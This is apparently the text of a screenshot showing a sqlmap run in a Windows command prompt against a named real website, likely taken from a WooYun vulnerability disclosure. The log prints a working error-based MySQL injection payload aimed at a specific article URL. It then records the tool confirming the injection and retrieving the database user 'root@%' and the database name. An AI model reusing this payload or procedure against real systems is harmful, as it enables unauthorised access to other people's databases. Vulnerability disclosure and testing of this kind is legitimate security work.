 管理员: 命令提示符
{1.0-dev-nongit-20141017}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:25:20
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[09:25:21] [INFO] resuming back-end DBMS 'mysql'
[09:25:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://www.donews.com:80/idonews/article/689 AND (SELECT 4602 FROM(
SELECT COUNT(*),CONCAT(0x71776a7a71,(SELECT (CASE WHEN (4602=4602) THEN 1 ELSE 0
END)),0x71666c6771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)-- xrhc'.shtm
---
[09:25:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[09:25:21] [INFO] fetching current user
[09:25:22] [INFO] retrieved: root@%
current user: 'root@%'
[09:25:22] [INFO] fetching current database
[09:25:22] [INFO] retrieved: donewsblog
current database: 'donewsblog'
[09:25:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.donews.com'
[*] shutting down at 09:25:22
www.wooyun.org